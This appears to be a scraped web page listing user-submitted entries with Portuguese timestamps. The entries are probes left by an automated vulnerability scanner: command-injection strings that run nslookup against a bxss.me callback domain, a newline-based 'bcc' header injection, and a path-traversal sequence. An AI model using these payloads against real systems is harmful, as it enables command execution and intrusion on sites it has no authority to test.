
$(nslookup hittsbmvxemxs9a
há 8 meses
1
&(nslookup hitmolsumvkzs6a
hitmolsumvkzs6a2ce.bxss.me
há 8 meses
1
pHqghUme%0abcc:009247.38
há 8 meses
1
../../../../../../../../../../../../../.
há 8 meses
1
|(nslookup hitxcgrkgiieu5a9
há 8 meses
1